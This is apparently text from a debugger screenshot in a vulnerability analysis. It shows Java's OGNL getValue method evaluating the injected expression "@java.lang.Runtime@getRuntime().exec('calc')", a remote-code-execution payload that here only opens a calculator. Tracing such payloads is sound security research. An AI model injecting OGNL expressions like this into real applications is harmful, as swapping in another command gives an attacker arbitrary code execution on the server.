 public static Object getValue( String expression, Map context, Object root, Class resultType ) throws OgnlException
{
return getValue( parseExpression(expression), context, root, resultType ); expression: "@java.lang.Runtime@getR
}
Ognl > getValue()
Variables
p expression = "@java.lang.Runtime@getRuntime().exec('calc')"
p context = {OgnlContext@500} size = 0
p root = null
p resultType = null